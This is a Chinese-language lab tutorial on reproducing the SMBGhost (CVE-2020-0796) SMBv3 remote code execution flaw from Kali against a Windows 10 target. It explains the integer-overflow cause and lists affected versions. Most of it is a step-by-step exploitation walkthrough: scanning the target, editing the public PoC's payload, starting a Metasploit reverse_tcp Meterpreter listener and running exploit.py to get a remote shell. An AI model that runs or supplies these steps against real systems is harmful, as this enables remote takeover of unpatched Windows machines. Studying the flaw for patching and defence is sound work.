kali复现CVE-2020-0796 永恒之黑

3.1 永恒之黑简介

2017 年,“永恒之蓝”,3 年之后,“永恒之黑” 来了;

介绍:3 月 12 日,

微软披露了一个最新的 SMBv3(3.1.1)远程代码执行漏洞(CVE-2020-0796),俗 称“永恒之黑”。

本漏洞源于 SMBv3 没有正确处理压缩的数据包,在解压数据包的时候使用客户端传过来的长度进行解压时,并没有检查长度是否合法,最终导致整数溢出。利用该漏洞,攻击方可直接远程攻击 SMB 服务端远程执行任意恶意代码,亦可通过构建恶意 SMB 服务端诱导客户端连接从而大规模攻击客户端。永恒 之黑一旦被成功利用,其危害不亚于永恒之蓝。

3.2 漏洞影响范围

Windows 10 Version 1903 for 32-bit Systems

Windows 10 Version 1903 for ARM64-based Systems

Windows 10 Version 1903 for x64-based Systems

Windows 10 Version 1909 for 32-bit Systems

Windows 10 Version 1909 for ARM64-based Systems

Windows 10 Version 1909 for x64-based Systems

Windows Server, version 1903 (Server Core installation)

Windows Server, version 1909 (Server Core installation)

3.3 环境准备:

攻击机:kali 系统

目标及:Windows 10 Version 1903 for x64-based Systems

3.4 实战 cve-2020-0796(永恒之黑)

下载地址:

https://github.com/ollypwn/SMBGhost

辅助验证目标环境是否存在漏洞

https://github.com/chompie1337/SMBGhost_RCE_PoC

攻击载荷模块

首先先测试目标环境是否有该漏洞,我们用第一个 poc 测试一下:

解压这个包

接下来我们cd到这个文件夹里

cd SMBGhost-master

接下来我们来扫描看看到底有没有那个漏洞呢

python3 scanner.py 192.168.179.132

他是有的



然后我们在解压另外一个包,并查看

1、切换到 exp 攻击测试模块

![]()

2.重新生成pload

![]()

exploit.py 原文件不能直接用来攻击,需要修改其中的 USER_PAYLOAD 部分;



1、 打开 MSF 监听模块

msf5 > use exploit/multi/handler

msf5 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp

msf5 exploit(multi/handler) > set lhost 192.168.1.134

msf5 exploit(multi/handler) > set lport 9999

2、 开始攻击

root@piloteer-101:~/SMBGhost_RCE_PoC-master# python3 exploit.py -ip 192.168.179.132

此处按下回车,即可获得 shell